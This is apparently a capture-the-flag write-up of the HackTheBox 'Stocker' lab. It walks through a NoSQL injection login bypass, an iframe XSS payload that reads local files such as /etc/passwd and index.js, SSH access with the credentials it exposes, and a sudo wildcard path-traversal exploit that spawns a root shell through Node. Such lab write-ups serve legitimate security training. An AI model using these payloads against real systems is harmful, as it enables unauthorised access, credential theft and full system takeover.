HackTheBox - Stocker
Overview
Machine begins with a subdomain enumeration, discovering dev.stocker.htb, where it is susceptible to a NoSQLi login bypass. Exploiting this vulnerability granted access to the cart checkout page, which was found to be vulnerable to a cross-site scripting to local file inclusion (XSS2LFI) attack. By leveraging the XSS vulnerability, it was possible to perform local file inclusion (LFI) and gain access to the index.js file, which contained credentials for the user angoose.
Next, it was observed that the user angoose possessed the privilege to execute the command sudo /usr/bin/node /usr/local/scripts/*.js. The usage of the wildcard (*) in the command created a vulnerability that allowed for directory traversal, enabling the execution of a malicious payload. privilege escalating us to root.
| Column | Details |
|---|---|
| Box Name | Stocker |
| IP | 10.10.11.196 |
| Points | 20 |
| Difficulty | Easy |
| Creator | JoshSH |
| Release Date | 14 Jan 2023 |
Recon
TCP/80 (HTTP)
- FFUF
- Could not enumerate any interesting files
- Enumerate for subdomains
1 2 3 4
┌──(root💀kali)-[~/htb/stocker] └─# ffuf -u http://stocker.htb -H "Host: FUZZ.stocker.htb" -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -fc 301 dev [Status: 302, Size: 28, Words: 4, Lines: 1, Duration: 249ms]
dev.stocker.htb- add it to your/etc/hosts
Initial Foothold
TCP/80 (HTTP) - NoSQLi
- Proceed to
http://dev.stocker.htb, found a login page - With
webappalyzerfound that page is running onnode.js
Since it is
node.js, we can try NoSQLi - NoSQLi worked
1 2 3 4 5 6 7 8 9 10
# Payload POST /login HTTP/1.0 Host: dev.stocker.htb User-Agent: Mozilla/5.0 (Hydra Proxy) Content-Length: 59 Content-Type: application/json Cookie: connect.sid=s%3AqAR-6lAK22yFu_5EbRGEq3zlLw0ch7dB.fQcRonylfrEFjjkKqs6H6wQgHouF%2FBB7btxpEfskgbA Connection: close {"username": {"$ne": null}, "password": {"$ne": null} }- Change content type to
application/json
- Change content type to
- Demo - NoSQLi

- Web directory
/var/www/dev/
TCP/80 - XSS2LFI
- Add items to cart and checkout, intercept w/
burp
There are a lot of parameters that could be vulnerable, we’ll have to try them one by one
- Download the purchase order to look at the metadata w/
exiftool1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21
┌──(root💀kali)-[~/htb/stocker/10.10.11.196/exploit] └─# exiftool asdf.pdf ExifTool Version Number : 12.44 File Name : asdf.pdf Directory : . File Size : 41 kB File Modification Date/Time : 2023:06:10 23:10:55+08:00 File Access Date/Time : 2023:06:10 23:10:54+08:00 File Inode Change Date/Time : 2023:06:10 23:11:06+08:00 File Permissions : -rw-r--r-- File Type : PDF File Type Extension : pdf MIME Type : application/pdf PDF Version : 1.4 Linearized : No Page Count : 1 Tagged PDF : Yes Creator : Chromium Producer : Skia/PDF m108 Create Date : 2023:06:10 15:05:00+00:00 Modify Date : 2023:06:10 15:05:00+00:00

Skia/PDF m108- Google it titleparameter is susceptible toXSS, allowing us to do LFI1 2
# Payload "title":"<iframe src=/etc/passwd>",
- View

index.js(Because web running onnode.js)1 2
# Payload "title":"<iframe width=1000 height=1000 src=/var/www/dev/index.js></iframe>"
dev:IHeardPassphrasesArePrettySecure
TCP/22 (SSH)
- Since
devuser does not exist,sshinto userangoose1 2 3 4 5 6 7
┌──(root💀kali)-[~/htb/stocker/10.10.11.196/exploit] └─# sshpass -p 'IHeardPassphrasesArePrettySecure' ssh angoose@stocker.htb Last login: Sat Jun 10 00:32:45 2023 from 10.10.14.2 angoose@stocker:~$ id;whoami uid=1001(angoose) gid=1001(angoose) groups=1001(angoose) angoose angoose@stock
Privilege Escalation
Root - Wildcard + Node Sudo
- User
angoosesudo access1 2 3 4 5 6
angoose@stocker:/var/www/dev$ sudo -l Matching Defaults entries for angoose on stocker: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User angoose may run the following commands on stocker: (ALL) /usr/bin/node /usr/local/scripts/*.js- The usage of
*makes this sudo privilege vulnerable, we are able to do directory traversal and point/usr/bin/nodeto any file we want /usr/local/scripts/../../../../../../tmp/something.jsworks
- The usage of
- Create payload
/tmp/exploit.js1 2 3
angoose@stocker:/var/www/dev$ nano /tmp/exploit.js require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]}) angoose@stocker:/var/www/dev$ chmod +x /tmp/exploit.js - Execute our exploit w/
/usr/bin/nodetoroot1 2
# Payload sudo /usr/bin/node /usr/local/scripts/../../../../../../../tmp/exploit.js
- Demo -
Nodesudo + wildcard